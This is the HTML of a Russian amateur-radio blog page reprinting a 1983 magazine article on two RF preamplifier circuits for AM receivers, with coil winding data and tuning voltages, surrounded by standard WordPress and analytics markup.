  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <h1 class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></h1>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                    <a href="/" aria-current="page">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-99585" class="post-99585 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-uzly-radioappartury">
              <header class="entry-header">
                <h2 class="entry-title"><a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark">Схемы предварительных УВЧ</a></h2>
              </header>
              <div class="entry-content">
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"> В данной статье предлагается описание двух <strong>предварительных усилителей ВЧ</strong>, позволяющих <strong>повысить чувствительность приёмников</strong> прямого усиления (и не только их) и, таким образом, сделать возможным приём радиовещательных передач даже при значительном удалении от радиовещательных станций.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong>, принципиальная схема которого показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">, выполнен на одном транзисторе. Высокочастотный сигнал со штыревой телескопической <strong>антенны W1</strong> через конденсатор С1 поступает на эмиттер этого транзистора, усиливается им и выделяется колебательным контуром L2C5.1C6. Через конденсатор С3 сигнал поступает далее на второй колебательный контур L3C5.2C7 и через катушку связи L4 подводится к базе транзистора <strong>апериодического</strong> <strong>усилителя ВЧ</strong> приёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99583 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=411%2C293&ssl=1" alt="" width="411" height="293" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=300%2C214&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1024%2C731&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=768%2C548&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1536%2C1097&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=2048%2C1462&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1200%2C857&ssl=1 1200w" sizes="(max-width: 411px) 85vw, 411px"><em><span style="font-family: arial, helvetica, sans-serif;">Высокочастотный дроссель L1 намотан на кольце 600НН-8-К7х4х2 и содержит 300 витков провода ПЭЛ 0,1. Катушки L2, L3, L4 намотаны на каркасах диаметром 7 мм. Для приёма программ радиовещательных станций длинноволнового диапазона катушки L2, L3 должны содержать по 200 витков провода ПЭЛШО 0,08, а L4 – 5 витков того же провода. Для приёма средневолновых станций число витков должно быть уменьшено соответственно до 150 и 3. Во всех катушках использованы подстроечники М6000НН-3-СС2,8Х12. <strong>Налаживание</strong> усилителя сводится к подбору резистора R2 с тем, чтобы напряжение между эмиттером и коллектором транзистора <strong>V1</strong> стало равным 3,5…3,8 В.</span></em></p>
                <p></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong> можно использовать в любом переносном супергетеродинным приёмнике. Особенно полезен он при эксплуатации такого приёмника в автомобиле (магнитная антенна внутри автомобиля работает очень плохо). Кстати, усилитель в этом случае можно существенно упростить, исключив конденсаторы С5 – С7 и катушки L3, L4 и заменив катушку L2 дросселем (таким же как и L1). Высокочастотный сигнал с конденсатора С3 будет поступать непосредственно на вход радиоприёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99584 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=420%2C298&ssl=1" alt="" width="420" height="298" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=300%2C213&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1024%2C727&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=768%2C546&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1536%2C1091&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=2048%2C1455&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A72.jpg?resize=1200%2C852&ssl=1 1200w" sizes="(max-width: 420px) 85vw, 420px"><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Предварительный усилитель ВЧ</strong> по схеме, показанной на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.2</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">имеет гораздо большее усиление, чем однотранзисторный. Выполнен он на основе каскодного усиления ОК-ОБ на транзисторах разной структуры V1, V2 с последовательным питанием. Усилитель хорошо работает как штыревой антенной длинной 40 … 80 см, так и с магнитной. Число витков катушки L1 не критично. Испытывалась магнитная антенна с катушками, содержащими 150 … 300 витков провода ПЭЛ 0,1, намотанных на ферритовом (400НН) стержне диаметром 8 и длинной 140 мм.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При меньшем числе витков приёмник более чувствителен в области средних волн, при большем – длинных. Намоточные данные катушек L2 – L4 такие же, как и в однотранзисторном усилителе. Резистор R5 предотвращает самовозбуждение усилителя. Транзистор КТ358Б можно заменить на КТ315Б.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">При налаживании этого усилителя необходимо подобрать резисторы R1 и R3 так, чтобы напряжение между эмиттерами и коллекторами транзисторов стали одинаковыми (или у V2 больше, чем у V1 на 0,5 В больше, чем у V1) и составили 3 … 3,5 В.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Оба усилителя рассчитаны на работу с радиоприёмниками, в которых минусовый вывод источника питания соединён с общим проводом. Если же в приёмнике с общим проводом соединён плюсовой вывод источника питания, в первом усилителе следует применить транзистор ГТ309Б и заново подобрать резистор R2, а во втором поменять местами транзисторы V1 и v2 и подобрать резисторы R1 и R3. Полярность включения источника питания в обоих усилителях следует изменить на обратную.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Б. Ленкавский</span></strong></span><br>
                <span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИО “, 08 – 1983, стр.32</span></strong></span></p>
                <p></p>
                <p></p>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" data-a2a-title="Схемы предварительных УВЧ"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-09T18:05:25+03:00">09.05.2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki" rel="category tag">Схемы радиоприёмников, радиопередатчиков и их узлы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/uzly-radioappartury" rel="tag">Узлы радиоаппаратуры</a></span>
              </footer>
            </article>
            <nav class="navigation pagination" aria-label="Пагинация записей">
              <h2 class="screen-reader-text">Пагинация записей</h2>
              <div class="nav-links">
                <span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Страница</span> 1</span> <a class="page-numbers" href="/page/2"><span class="meta-nav screen-reader-text">Страница</span> 2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="/page/233"><span class="meta-nav screen-reader-text">Страница</span> 233</a> <a class="next page-numbers" href="/page/2">Следующая страница</a>
              </div>
            </nav>
          </main>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="56243e2dfd"><input type="hidden" name="_wp_http_referer" value="/"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                <a href="/" aria-current="page">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> <a href="/avtomatydengi/">Игровые автоматы с выводом денег на банковскую карту</a> / Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Главная",
            "url": "https://admarkelov.ru"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Немного истории",
            "url": "https://admarkelov.ru/nemnogo-istorii"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Связаться со мной",
            "url": "https://admarkelov.ru/kontakty"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "О сайте",
            "url": "https://admarkelov.ru/o-sajte"
        }
    ]
  },

  {
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://admarkelov.ru#website",
    "headline": "Кое-что из радиотехники",
    "name": "Кое-что из радиотехники",
    "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
    "url": "https://admarkelov.ru",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://admarkelov.ru?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
  },

  {
    "@context": "https://schema.org/",
    "@type": "Person",
    "@id": "https://admarkelov.ru#Person",
    "name": "Андрей Маркелов",
    "jobTitle": "",
    "url": "",
    "sameAs": [
        ""
    ],
    "image": {
        "@type": "ImageObject",
        "url": "",
        "width": "1200",
        "height": "728"
    },
    "telephone": "+79539674378"
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return 